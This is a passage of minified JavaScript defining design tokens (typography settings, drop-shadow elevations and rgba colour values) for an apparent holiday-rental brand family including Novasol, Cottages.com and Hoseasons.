Sans",FontTextText500BoldFontWeight:700,FontTextText500BoldFontStyle:"normal",FontTextText500BoldFontStretch:"normal",FontTextText500BoldFontStyleOld:"Bold",FontTextText500BoldLetterSpacing:0,FontTextText500BoldLineHeight:28,FontTextText500BoldParagraphIndent:0,FontTextText500BoldParagraphSpacing:0,FontTextText500BoldTextCase:"none",FontTextText400FontSize:20,FontTextText400TextDecoration:"none",FontTextText400FontFamily:"DM Sans",FontTextText400FontWeight:400,FontTextText400FontStyle:"normal",FontTextText400FontStretch:"normal",FontTextText400FontStyleOld:"Regular",FontTextText400LetterSpacing:0,FontTextText400LineHeight:28,FontTextText400ParagraphIndent:0,FontTextText400ParagraphSpacing:0,FontTextText400TextCase:"none",FontTextText400MidFontSize:20,FontTextText400MidTextDecoration:"none",FontTextText400MidFontFamily:"DM Sans",FontTextText400MidFontWeight:500,FontTextText400MidFontStyle:"normal",FontTextText400MidFontStretch:"normal",FontTextText400MidFontStyleOld:"Medium",FontTextText400MidLetterSpacing:0,FontTextText400MidLineHeight:28,FontTextText400MidParagraphIndent:0,FontTextText400MidParagraphSpacing:0,FontTextText400MidTextCase:"none",FontTextText400BoldFontSize:20,FontTextText400BoldTextDecoration:"none",FontTextText400BoldFontFamily:"DM Sans",FontTextText400BoldFontWeight:700,FontTextText400BoldFontStyle:"normal",FontTextText400BoldFontStretch:"normal",FontTextText400BoldFontStyleOld:"Bold",FontTextText400BoldLetterSpacing:0,FontTextText400BoldLineHeight:28,FontTextText400BoldParagraphIndent:0,FontTextText400BoldParagraphSpacing:0,FontTextText400BoldTextCase:"none",FontTextText300FontSize:16,FontTextText300TextDecoration:"none",FontTextText300FontFamily:"DM Sans",FontTextText300FontWeight:400,FontTextText300FontStyle:"normal",FontTextText300FontStretch:"normal",FontTextText300FontStyleOld:"Regular",FontTextText300LetterSpacing:0,FontTextText300LineHeight:24,FontTextText300ParagraphIndent:0,FontTextText300ParagraphSpacing:0,FontTextText300TextCase:"none",FontTextText300LinkFontSize:16,FontTextText300LinkTextDecoration:"underline",FontTextText300LinkFontFamily:"DM Sans",FontTextText300LinkFontWeight:500,FontTextText300LinkFontStyle:"normal",FontTextText300LinkFontStretch:"normal",FontTextText300LinkFontStyleOld:"Medium",FontTextText300LinkLetterSpacing:0,FontTextText300LinkLineHeight:24,FontTextText300LinkParagraphIndent:0,FontTextText300LinkParagraphSpacing:0,FontTextText300LinkTextCase:"none",FontTextText300MidFontSize:16,FontTextText300MidTextDecoration:"none",FontTextText300MidFontFamily:"DM Sans",FontTextText300MidFontWeight:500,FontTextText300MidFontStyle:"normal",FontTextText300MidFontStretch:"normal",FontTextText300MidFontStyleOld:"Medium",FontTextText300MidLetterSpacing:0,FontTextText300MidLineHeight:24,FontTextText300MidParagraphIndent:0,FontTextText300MidParagraphSpacing:0,FontTextText300MidTextCase:"none",FontTextText300BoldFontSize:16,FontTextText300BoldTextDecoration:"none",FontTextText300BoldFontFamily:"DM Sans",FontTextText300BoldFontWeight:700,FontTextText300BoldFontStyle:"normal",FontTextText300BoldFontStretch:"normal",FontTextText300BoldFontStyleOld:"Bold",FontTextText300BoldLetterSpacing:0,FontTextText300BoldLineHeight:24,FontTextText300BoldParagraphIndent:0,FontTextText300BoldParagraphSpacing:0,FontTextText300BoldTextCase:"none",FontTextText200FontSize:14,FontTextText200TextDecoration:"none",FontTextText200FontFamily:"DM Sans",FontTextText200FontWeight:400,FontTextText200FontStyle:"normal",FontTextText200FontStretch:"normal",FontTextText200FontStyleOld:"Regular",FontTextText200LetterSpacing:0,FontTextText200LineHeight:20,FontTextText200ParagraphIndent:0,FontTextText200ParagraphSpacing:0,FontTextText200TextCase:"none",FontTextText200LinkFontSize:14,FontTextText200LinkTextDecoration:"underline",FontTextText200LinkFontFamily:"DM Sans",FontTextText200LinkFontWeight:500,FontTextText200LinkFontStyle:"normal",FontTextText200LinkFontStretch:"normal",FontTextText200LinkFontStyleOld:"Medium",FontTextText200LinkLetterSpacing:0,FontTextText200LinkLineHeight:20,FontTextText200LinkParagraphIndent:0,FontTextText200LinkParagraphSpacing:0,FontTextText200LinkTextCase:"none",FontTextText200MidFontSize:14,FontTextText200MidTextDecoration:"none",FontTextText200MidFontFamily:"DM Sans",FontTextText200MidFontWeight:500,FontTextText200MidFontStyle:"normal",FontTextText200MidFontStretch:"normal",FontTextText200MidFontStyleOld:"Medium",FontTextText200MidLetterSpacing:0,FontTextText200MidLineHeight:20,FontTextText200MidParagraphIndent:0,FontTextText200MidParagraphSpacing:0,FontTextText200MidTextCase:"none",FontTextText200BoldFontSize:14,FontTextText200BoldTextDecoration:"none",FontTextText200BoldFontFamily:"DM Sans",FontTextText200BoldFontWeight:700,FontTextText200BoldFontStyle:"normal",FontTextText200BoldFontStretch:"normal",FontTextText200BoldFontStyleOld:"Bold",FontTextText200BoldLetterSpacing:0,FontTextText200BoldLineHeight:20,FontTextText200BoldParagraphIndent:0,FontTextText200BoldParagraphSpacing:0,FontTextText200BoldTextCase:"none",FontTextText100FontSize:12,FontTextText100TextDecoration:"none",FontTextText100FontFamily:"DM Sans",FontTextText100FontWeight:400,FontTextText100FontStyle:"normal",FontTextText100FontStretch:"normal",FontTextText100FontStyleOld:"Regular",FontTextText100LetterSpacing:0,FontTextText100LineHeight:16,FontTextText100ParagraphIndent:0,FontTextText100ParagraphSpacing:0,FontTextText100TextCase:"none",FontTextText100LinkFontSize:12,FontTextText100LinkTextDecoration:"underline",FontTextText100LinkFontFamily:"DM Sans",FontTextText100LinkFontWeight:500,FontTextText100LinkFontStyle:"normal",FontTextText100LinkFontStretch:"normal",FontTextText100LinkFontStyleOld:"Medium",FontTextText100LinkLetterSpacing:0,FontTextText100LinkLineHeight:16,FontTextText100LinkParagraphIndent:0,FontTextText100LinkParagraphSpacing:0,FontTextText100LinkTextCase:"none",FontTextText100MidFontSize:12,FontTextText100MidTextDecoration:"none",FontTextText100MidFontFamily:"DM Sans",FontTextText100MidFontWeight:500,FontTextText100MidFontStyle:"normal",FontTextText100MidFontStretch:"normal",FontTextText100MidFontStyleOld:"Medium",FontTextText100MidLetterSpacing:0,FontTextText100MidLineHeight:16,FontTextText100MidParagraphIndent:0,FontTextText100MidParagraphSpacing:0,FontTextText100MidTextCase:"none",FontTextText100BoldFontSize:12,FontTextText100BoldTextDecoration:"none",FontTextText100BoldFontFamily:"DM Sans",FontTextText100BoldFontWeight:700,FontTextText100BoldFontStyle:"normal",FontTextText100BoldFontStretch:"normal",FontTextText100BoldFontStyleOld:"Bold",FontTextText100BoldLetterSpacing:0,FontTextText100BoldLineHeight:16,FontTextText100BoldParagraphIndent:0,FontTextText100BoldParagraphSpacing:0,FontTextText100BoldTextCase:"none",FontHeadingHeading100FontSize:20,FontHeadingHeading100TextDecoration:"none",FontHeadingHeading100FontFamily:"Poppins",FontHeadingHeading100FontWeight:600,FontHeadingHeading100FontStyle:"normal",FontHeadingHeading100FontStretch:"normal",FontHeadingHeading100FontStyleOld:"SemiBold",FontHeadingHeading100LetterSpacing:0,FontHeadingHeading100LineHeight:28,FontHeadingHeading100ParagraphIndent:0,FontHeadingHeading100ParagraphSpacing:0,FontHeadingHeading100TextCase:"none",FontHeadingHeading200FontSize:24,FontHeadingHeading200TextDecoration:"none",FontHeadingHeading200FontFamily:"Poppins",FontHeadingHeading200FontWeight:600,FontHeadingHeading200FontStyle:"normal",FontHeadingHeading200FontStretch:"normal",FontHeadingHeading200FontStyleOld:"SemiBold",FontHeadingHeading200LetterSpacing:0,FontHeadingHeading200LineHeight:28,FontHeadingHeading200ParagraphIndent:0,FontHeadingHeading200ParagraphSpacing:0,FontHeadingHeading200TextCase:"none",FontHeadingHeading300FontSize:28,FontHeadingHeading300TextDecoration:"none",FontHeadingHeading300FontFamily:"Poppins",FontHeadingHeading300FontWeight:600,FontHeadingHeading300FontStyle:"normal",FontHeadingHeading300FontStretch:"normal",FontHeadingHeading300FontStyleOld:"SemiBold",FontHeadingHeading300LetterSpacing:0,FontHeadingHeading300LineHeight:32,FontHeadingHeading300ParagraphIndent:0,FontHeadingHeading300ParagraphSpacing:0,FontHeadingHeading300TextCase:"none",FontHeadingHeading400FontSize:32,FontHeadingHeading400TextDecoration:"none",FontHeadingHeading400FontFamily:"Poppins",FontHeadingHeading400FontWeight:600,FontHeadingHeading400FontStyle:"normal",FontHeadingHeading400FontStretch:"normal",FontHeadingHeading400FontStyleOld:"SemiBold",FontHeadingHeading400LetterSpacing:0,FontHeadingHeading400LineHeight:36,FontHeadingHeading400ParagraphIndent:0,FontHeadingHeading400ParagraphSpacing:0,FontHeadingHeading400TextCase:"none",FontHeadingHeading500FontSize:40,FontHeadingHeading500TextDecoration:"none",FontHeadingHeading500FontFamily:"Poppins",FontHeadingHeading500FontWeight:600,FontHeadingHeading500FontStyle:"normal",FontHeadingHeading500FontStretch:"normal",FontHeadingHeading500FontStyleOld:"SemiBold",FontHeadingHeading500LetterSpacing:0,FontHeadingHeading500LineHeight:48,FontHeadingHeading500ParagraphIndent:0,FontHeadingHeading500ParagraphSpacing:0,FontHeadingHeading500TextCase:"none",FontHeadingHeading600FontSize:56,FontHeadingHeading600TextDecoration:"none",FontHeadingHeading600FontFamily:"Poppins",FontHeadingHeading600FontWeight:600,FontHeadingHeading600FontStyle:"normal",FontHeadingHeading600FontStretch:"normal",FontHeadingHeading600FontStyleOld:"SemiBold",FontHeadingHeading600LetterSpacing:0,FontHeadingHeading600LineHeight:56,FontHeadingHeading600ParagraphIndent:0,FontHeadingHeading600ParagraphSpacing:0,FontHeadingHeading600TextCase:"none",EffectElevation1Bottom0Type:"dropShadow",EffectElevation1Bottom0Radius:2,EffectElevation1Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation1Bottom0OffsetX:0,EffectElevation1Bottom0OffsetY:1,EffectElevation1Bottom0Spread:0,EffectElevation1Bottom1Type:"dropShadow",EffectElevation1Bottom1Radius:.30000001192092896,EffectElevation1Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation1Bottom1OffsetX:0,EffectElevation1Bottom1OffsetY:.10000000149011612,EffectElevation1Bottom1Spread:0,EffectElevation2Bottom0Type:"dropShadow",EffectElevation2Bottom0Radius:4,EffectElevation2Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation2Bottom0OffsetX:0,EffectElevation2Bottom0OffsetY:2,EffectElevation2Bottom0Spread:0,EffectElevation2Bottom1Type:"dropShadow",EffectElevation2Bottom1Radius:.5,EffectElevation2Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation2Bottom1OffsetX:0,EffectElevation2Bottom1OffsetY:.30000001192092896,EffectElevation2Bottom1Spread:0,EffectElevation3Bottom0Type:"dropShadow",EffectElevation3Bottom0Radius:6,EffectElevation3Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation3Bottom0OffsetX:0,EffectElevation3Bottom0OffsetY:3,EffectElevation3Bottom0Spread:0,EffectElevation3Bottom1Type:"dropShadow",EffectElevation3Bottom1Radius:.800000011920929,EffectElevation3Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation3Bottom1OffsetX:0,EffectElevation3Bottom1OffsetY:.4000000059604645,EffectElevation3Bottom1Spread:0,EffectElevation4Bottom0Type:"dropShadow",EffectElevation4Bottom0Radius:8,EffectElevation4Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation4Bottom0OffsetX:0,EffectElevation4Bottom0OffsetY:4,EffectElevation4Bottom0Spread:0,EffectElevation4Bottom1Type:"dropShadow",EffectElevation4Bottom1Radius:1,EffectElevation4Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation4Bottom1OffsetX:0,EffectElevation4Bottom1OffsetY:.5,EffectElevation4Bottom1Spread:0,EffectElevation6Bottom0Type:"dropShadow",EffectElevation6Bottom0Radius:12,EffectElevation6Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation6Bottom0OffsetX:0,EffectElevation6Bottom0OffsetY:6,EffectElevation6Bottom0Spread:0,EffectElevation6Bottom1Type:"dropShadow",EffectElevation6Bottom1Radius:1.5,EffectElevation6Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation6Bottom1OffsetX:0,EffectElevation6Bottom1OffsetY:.800000011920929,EffectElevation6Bottom1Spread:0,EffectElevation8Bottom0Type:"dropShadow",EffectElevation8Bottom0Radius:16,EffectElevation8Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation8Bottom0OffsetX:0,EffectElevation8Bottom0OffsetY:8,EffectElevation8Bottom0Spread:0,EffectElevation8Bottom1Type:"dropShadow",EffectElevation8Bottom1Radius:2,EffectElevation8Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation8Bottom1OffsetX:0,EffectElevation8Bottom1OffsetY:1,EffectElevation8Bottom1Spread:0,EffectElevation12Bottom0Type:"dropShadow",EffectElevation12Bottom0Radius:24,EffectElevation12Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation12Bottom0OffsetX:0,EffectElevation12Bottom0OffsetY:12,EffectElevation12Bottom0Spread:0,EffectElevation12Bottom1Type:"dropShadow",EffectElevation12Bottom1Radius:3,EffectElevation12Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation12Bottom1OffsetX:0,EffectElevation12Bottom1OffsetY:1.5,EffectElevation12Bottom1Spread:0,EffectElevation16Bottom0Type:"dropShadow",EffectElevation16Bottom0Radius:32,EffectElevation16Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation16Bottom0OffsetX:0,EffectElevation16Bottom0OffsetY:16,EffectElevation16Bottom0Spread:0,EffectElevation16Bottom1Type:"dropShadow",EffectElevation16Bottom1Radius:4,EffectElevation16Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation16Bottom1OffsetX:0,EffectElevation16Bottom1OffsetY:2,EffectElevation16Bottom1Spread:0,EffectElevation24Bottom0Type:"dropShadow",EffectElevation24Bottom0Radius:48,EffectElevation24Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation24Bottom0OffsetX:0,EffectElevation24Bottom0OffsetY:24,EffectElevation24Bottom0Spread:0,EffectElevation24Bottom1Type:"dropShadow",EffectElevation24Bottom1Radius:6,EffectElevation24Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation24Bottom1OffsetX:0,EffectElevation24Bottom1OffsetY:3,EffectElevation24Bottom1Spread:0,EffectElevation1Top0Type:"dropShadow",EffectElevation1Top0Radius:2,EffectElevation1Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation1Top0OffsetX:0,EffectElevation1Top0OffsetY:-1,EffectElevation1Top0Spread:0,EffectElevation1Top1Type:"dropShadow",EffectElevation1Top1Radius:.30000001192092896,EffectElevation1Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation1Top1OffsetX:0,EffectElevation1Top1OffsetY:-.10000000149011612,EffectElevation1Top1Spread:0,EffectElevation2Top0Type:"dropShadow",EffectElevation2Top0Radius:4,EffectElevation2Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation2Top0OffsetX:0,EffectElevation2Top0OffsetY:-2,EffectElevation2Top0Spread:0,EffectElevation2Top1Type:"dropShadow",EffectElevation2Top1Radius:.5,EffectElevation2Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation2Top1OffsetX:0,EffectElevation2Top1OffsetY:-.30000001192092896,EffectElevation2Top1Spread:0,EffectElevation3Top0Type:"dropShadow",EffectElevation3Top0Radius:6,EffectElevation3Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation3Top0OffsetX:0,EffectElevation3Top0OffsetY:-3,EffectElevation3Top0Spread:0,EffectElevation3Top1Type:"dropShadow",EffectElevation3Top1Radius:.800000011920929,EffectElevation3Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation3Top1OffsetX:0,EffectElevation3Top1OffsetY:-.4000000059604645,EffectElevation3Top1Spread:0,EffectElevation4Top0Type:"dropShadow",EffectElevation4Top0Radius:8,EffectElevation4Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation4Top0OffsetX:0,EffectElevation4Top0OffsetY:-4,EffectElevation4Top0Spread:0,EffectElevation4Top1Type:"dropShadow",EffectElevation4Top1Radius:1,EffectElevation4Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation4Top1OffsetX:0,EffectElevation4Top1OffsetY:-.5,EffectElevation4Top1Spread:0,EffectElevation6Top0Type:"dropShadow",EffectElevation6Top0Radius:12,EffectElevation6Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation6Top0OffsetX:0,EffectElevation6Top0OffsetY:-6,EffectElevation6Top0Spread:0,EffectElevation6Top1Type:"dropShadow",EffectElevation6Top1Radius:1.5,EffectElevation6Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation6Top1OffsetX:0,EffectElevation6Top1OffsetY:-.800000011920929,EffectElevation6Top1Spread:0,EffectElevation8Top0Type:"dropShadow",EffectElevation8Top0Radius:16,EffectElevation8Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation8Top0OffsetX:0,EffectElevation8Top0OffsetY:-8,EffectElevation8Top0Spread:0,EffectElevation8Top1Type:"dropShadow",EffectElevation8Top1Radius:2,EffectElevation8Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation8Top1OffsetX:0,EffectElevation8Top1OffsetY:-1,EffectElevation8Top1Spread:0,EffectElevation12Top0Type:"dropShadow",EffectElevation12Top0Radius:24,EffectElevation12Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation12Top0OffsetX:0,EffectElevation12Top0OffsetY:-12,EffectElevation12Top0Spread:0,EffectElevation12Top1Type:"dropShadow",EffectElevation12Top1Radius:3,EffectElevation12Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation12Top1OffsetX:0,EffectElevation12Top1OffsetY:-1.5,EffectElevation12Top1Spread:0,EffectElevation16Top0Type:"dropShadow",EffectElevation16Top0Radius:32,EffectElevation16Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation16Top0OffsetX:0,EffectElevation16Top0OffsetY:-16,EffectElevation16Top0Spread:0,EffectElevation16Top1Type:"dropShadow",EffectElevation16Top1Radius:4,EffectElevation16Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation16Top1OffsetX:0,EffectElevation16Top1OffsetY:-2,EffectElevation16Top1Spread:0,EffectElevation24Top0Type:"dropShadow",EffectElevation24Top0Radius:48,EffectElevation24Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation24Top0OffsetX:0,EffectElevation24Top0OffsetY:-24,EffectElevation24Top0Spread:0,EffectElevation24Top1Type:"dropShadow",EffectElevation24Top1Radius:6,EffectElevation24Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation24Top1OffsetX:0,EffectElevation24Top1OffsetY:-3,EffectElevation24Top1Spread:0,EffectDividerBottom1Type:"dropShadow",EffectDividerBottom1Radius:0,EffectDividerBottom1Color:"rgba(0, 0, 0, 0.09)",EffectDividerBottom1OffsetX:0,EffectDividerBottom1OffsetY:1,EffectDividerBottom1Spread:0,EffectDividerTopType:"dropShadow",EffectDividerTopRadius:0,EffectDividerTopColor:"rgba(0, 0, 0, 0.09)",EffectDividerTopOffsetX:0,EffectDividerTopOffsetY:-1,EffectDividerTopSpread:0,EffectDividerRightType:"dropShadow",EffectDividerRightRadius:0,EffectDividerRightColor:"rgba(0, 0, 0, 0.09)",EffectDividerRightOffsetX:1,EffectDividerRightOffsetY:0,EffectDividerRightSpread:0,EffectDividerLeftType:"dropShadow",EffectDividerLeftRadius:0,EffectDividerLeftColor:"rgba(0, 0, 0, 0.09)",EffectDividerLeftOffsetX:-1,EffectDividerLeftOffsetY:0,EffectDividerLeftSpread:0},i={ColorBlackOpacity5:"rgba(0, 0, 0, 0.05)",ColorBlackOpacity10:"rgba(0, 0, 0, 0.1)",ColorBlackOpacity20:"rgba(0, 0, 0, 0.2)",ColorBlackOpacity30:"rgba(0, 0, 0, 0.3)",ColorBlackOpacity40:"rgba(0, 0, 0, 0.4)",ColorBlackOpacity50:"rgba(0, 0, 0, 0.5)",ColorBlackOpacity60:"rgba(0, 0, 0, 0.6)",ColorBlackOpacity70:"rgba(0, 0, 0, 0.7)",ColorBlackOpacity80:"rgba(0, 0, 0, 0.8)",ColorBlackOpacity90:"rgba(0, 0, 0, 0.9)",ColorBlackOpacity100:"rgba(0, 0, 0, 1)",ColorStatusCaution600:"rgba(124, 89, 19, 1)",ColorStatusCaution500:"rgba(185, 133, 29, 1)",ColorStatusCaution400:"rgba(247, 178, 38, 1)",ColorStatusCaution300:"rgba(249, 197, 93, 1)",ColorStatusCaution200:"rgba(251, 216, 147, 1)",ColorStatusCaution100:"rgba(253, 236, 201, 1)",ColorStatusCaution50:"rgba(254, 245, 225, 1)",ColorStatusCaution25:"rgba(254, 250, 241, 1)",ColorStatusAttention600:"rgba(112, 15, 20, 1)",ColorStatusAttention500:"rgba(166, 23, 30, 1)",ColorStatusAttention400:"rgba(220, 30, 39, 1)",ColorStatusAttention300:"rgba(229, 87, 94, 1)",ColorStatusAttention200:"rgba(238, 144, 149, 1)",ColorStatusAttention100:"rgba(246, 198, 200, 1)",ColorStatusAttention50:"rgba(250, 220, 222, 1)",ColorStatusAttention25:"rgba(252, 238, 239, 1)",ColorStatusInfo600:"rgba(8, 49, 125, 1)",ColorStatusInfo500:"rgba(12, 75, 191, 1)",ColorStatusInfo400:"rgba(16, 100, 254, 1)",ColorStatusInfo300:"rgba(77, 139, 254, 1)",ColorStatusInfo200:"rgba(133, 177, 255, 1)",ColorStatusInfo100:"rgba(194, 215, 255, 1)",ColorStatusInfo50:"rgba(219, 232, 255, 1)",ColorStatusInfo25:"rgba(235, 241, 255, 1)",ColorStatusConstructive600:"rgba(13, 63, 28, 1)",ColorStatusConstructive500:"rgba(19, 98, 43, 1)",ColorStatusConstructive400:"rgba(25, 128, 56, 1)",ColorStatusConstructive300:"rgba(83, 162, 107, 1)",ColorStatusConstructive200:"rgba(141, 191, 156, 1)",ColorStatusConstructive100:"rgba(200, 224, 206, 1)",ColorStatusConstructive50:"rgba(222, 237, 226, 1)",ColorStatusConstructive25:"rgba(239, 246, 241, 1)",ColorThemeDark100:"rgba(73, 100, 126, 1)",ColorThemeDark200:"rgba(41, 41, 41, 1)",ColorThemeDark300:"rgba(48, 67, 84, 1)",ColorThemeLight100:"rgba(245, 245, 245, 1)",ColorThemeLight200:"rgba(232, 232, 232, 1)",ColorThemeLight300:"rgba(219, 219, 219, 1)",ColorThemeAccent1:"rgba(173, 192, 104, 1)",ColorThemeAccent2:"rgba(251, 176, 24, 1)",ColorThemeAccent3:"rgba(67, 203, 176, 1)",ColorThemeCtaPrimary:"rgba(84, 130, 53, 1)",ColorThemeCtaPrimaryActive:"rgba(75, 116, 47, 1)",ColorThemeCtaSecondary:"rgba(80, 111, 139, 1)",ColorThemeCtaSecondaryActive:"rgba(73, 100, 126, 1)",ColorThemeLink:"rgba(56, 77, 97, 1)",ColorThemeLinkActive:"rgba(48, 67, 84, 1)",ColorThemeSecondary100:"rgba(134, 172, 202, 1)",ColorThemePrimary700:"rgba(51, 80, 33, 1)",ColorThemePrimary600:"rgba(58, 91, 37, 1)",ColorThemePrimary500:"rgba(75, 116, 47, 1)",ColorThemePrimary400:"rgba(84, 130, 53, 1)",ColorThemePrimary300:"rgba(98, 145, 64, 1)",ColorThemePrimary200:"rgba(125, 178, 83, 1)",ColorThemePrimary100:"rgba(140, 195, 96, 1)",ColorThemeSecondary700:"rgba(48, 67, 84, 1)",ColorThemeSecondary600:"rgba(56, 77, 97, 1)",ColorThemeSecondary500:"rgba(73, 100, 126, 1)",ColorThemeSecondary400:"rgba(80, 111, 139, 1)",ColorThemeSecondary300:"rgba(95, 126, 155, 1)",ColorThemeSecondary200:"rgba(120, 156, 186, 1)",ColorThemeBackgroundHeader:"rgba(41, 41, 41, 1)",ColorThemeBackgroundPage:"rgba(245, 245, 245, 1)",ColorThemeButtonSecondaryAlt:"rgba(255, 255, 255, 1)",ColorThemeButtonSecondaryAltHover:"rgba(242, 242, 242, 1)",ColorThemeTextHeaderLink:"rgba(255, 255, 255, 1)",ColorThemeTextHeaderButtonLink:"rgba(56, 77, 97, 1)",ColorGrey25:"rgba(248, 248, 248, 1)",ColorGrey50:"rgba(242, 242, 242, 1)",ColorGrey100:"rgba(230, 230, 230, 1)",ColorGrey200:"rgba(204, 204, 204, 1)",ColorGrey300:"rgba(179, 179, 179, 1)",ColorGrey400:"rgba(153, 153, 153, 1)",ColorGrey500:"rgba(128, 128, 128, 1)",ColorGrey600:"rgba(102, 102, 102, 1)",ColorGrey700:"rgba(77, 77, 77, 1)",ColorGrey800:"rgba(51, 51, 51, 1)",ColorGrey850:"rgba(41, 41, 41, 1)",ColorGrey900:"rgba(26, 26, 26, 1)",ColorWhiteOpacity0:"rgba(255, 255, 255, 0)",ColorWhiteOpacity5:"rgba(255, 255, 255, 0.05)",ColorWhiteOpacity10:"rgba(255, 255, 255, 0.1)",ColorWhiteOpacity20:"rgba(255, 255, 255, 0.2)",ColorWhiteOpacity30:"rgba(255, 255, 255, 0.3)",ColorWhiteOpacity40:"rgba(255, 255, 255, 0.4)",ColorWhiteOpacity50:"rgba(255, 255, 255, 0.5)",ColorWhiteOpacity60:"rgba(255, 255, 255, 0.6)",ColorWhiteOpacity70:"rgba(255, 255, 255, 0.7)",ColorWhiteOpacity80:"rgba(255, 255, 255, 0.8)",ColorWhiteOpacity90:"rgba(255, 255, 255, 0.9)",ColorWhiteOpacity100:"rgba(255, 255, 255, 1)",ColorBrandNovasolRebrandGrey:"rgba(250, 250, 250, 1)",ColorBrandNovasolRebrandBlue:"rgba(31, 49, 77, 1)",ColorBrandNovasolRed:"rgba(216, 19, 19, 1)",ColorBrandNovasolBlack:"rgba(34, 28, 12, 1)",ColorBrandNovasolWhite:"rgba(255, 255, 255, 1)",ColorBrandAwazeMasterGreen:"rgba(63, 115, 77, 1)",ColorBrandAwazeLightGreen:"rgba(172, 194, 128, 1)",ColorBrandAwazeDarkGreen:"rgba(40, 77, 45, 1)",ColorBrandCottagesComCoreGreen:"rgba(173, 192, 104, 1)",ColorBrandCottagesComCoreBlue:"rgba(80, 111, 139, 1)",ColorBrandCottagesComBlack:"rgba(41, 41, 41, 1)",ColorBrandCottagesComWhite:"rgba(255, 255, 255, 1)",ColorBrandHoseasonsLightGreen:"rgba(137, 186, 38, 1)",ColorBrandHoseasonsDarkGreen:"rgba(50, 97, 41, 1)",ColorBrandHoseasonsBlack:"rgba(0, 0, 0, 1)",ColorBrandHoseasonsWhite:"rgba(255, 255, 255, 1)",ColorBrandSecondary:"rgba(80, 111, 139, 1)",ColorBrandPrimary:"rgba(84, 130, 53, 1)",ColorBrandCollectionAutograph:"rgba(67, 126, 127, 1)",ColorBrandCollectionBouja:"rgba(151, 32, 106, 1)",ColorBrandCollectionDaisyDoor:"rgba(90, 124, 65, 1)",ColorBrandCollectionEvermoreDark:"rgba(79, 83, 54, 1)",ColorBrandCollectionEvermoreLight:"rgba(186, 184, 135, 1)",ColorBrandCollectionGoActiveDark:"rgba(46, 96, 46, 1)",ColorBrandCollectionGoActiveLight:"rgba(137, 187, 37, 1)",ColorBrandCollectionStarboard:"rgba(35, 31, 32, 1)",ColorBrandCollectionWanderWoodDark:"rgba(57, 51, 40, 1)",ColorBrandCollectionWanderWoodLight:"rgba(196, 204, 51, 1)",ColorInputDefaultOutline:"rgba(128, 128, 128, 1)",ColorInputActiveHoverOutline:"rgba(102, 102, 102, 1)",ColorInputDisabledOutline:"rgba(153, 153, 153, 1)",ColorComponentStepperBrandedStepper:"rgba(84, 130, 53, 1)",ColorComponentStepperBrandedStepperDisabled:"rgba(206, 216, 197, 1)",ColorComponentSearchBarBorderActive:"rgba(75, 116, 47, 1)",ColorComponentSearchBarDropTypeHover:"rgba(221, 227, 215, 1)",ColorComponentCalendarTextSelected:"rgba(255, 255, 255, 1)",ColorComponentCalendarText:"rgba(51, 51, 51, 1)",ColorComponentCalendarStartEndBackgroundHover:"rgba(222, 228, 216, 1)",ColorComponentCalendarBorderHover:"rgba(84, 130, 53, 1)",ColorComponentCalendarBackgroundSelected:"rgba(84, 130, 53, 1)",ColorComponentCalendarStartEndBackgroundSelected:"rgba(75, 116, 47, 1)",ColorButtonGhostReverseText:"rgba(255, 255, 255, 1)",ColorButtonGhostReverseTextHover:"rgba(242, 242, 242, 1)",ColorButtonGhostTertiaryText:"rgba(102, 102, 102, 1)",ColorButtonGhostTertiaryTextHover:"rgba(77, 77, 77, 1)",ColorButtonGhostSecondaryText:"rgba(80, 111, 139, 1)",ColorButtonGhostSecondaryTextHover:"rgba(73, 100, 126, 1)",ColorButtonGhostPrimaryText:"rgba(84, 130, 53, 1)",ColorButtonGhostPrimaryTextHover:"rgba(75, 116, 47, 1)",ColorButtonOutlineReverseText:"rgba(255, 255, 255, 1)",ColorButtonOutlineReverseTextHover:"rgba(247, 247, 247, 1)",ColorButtonOutlineReverseBorder:"rgba(255, 255, 255, 1)",ColorButtonOutlineReverseBorderHover:"rgba(245, 245, 245, 1)",ColorButtonOutlineTertiaryText:"rgba(102, 102, 102, 1)",ColorButtonOutlineTertiaryTextHover:"rgba(77, 77, 77, 1)",ColorButtonOutlineTertiaryBorder:"rgba(204, 204, 204, 1)",ColorButtonOutlineTertiaryBorderHover:"rgba(179, 179, 179, 1)",ColorButtonOutlineSecondaryText:"rgba(80, 111, 139, 1)",ColorButtonOutlineSecondaryTextHover:"rgba(73, 100, 126, 1)",ColorButtonOutlineSecondaryBorder:"rgba(80, 111, 139, 1)",ColorButtonOutlineSecondaryBorderHover:"rgba(73, 100, 126, 1)",ColorButtonOutlinePrimaryText:"rgba(84, 130, 53, 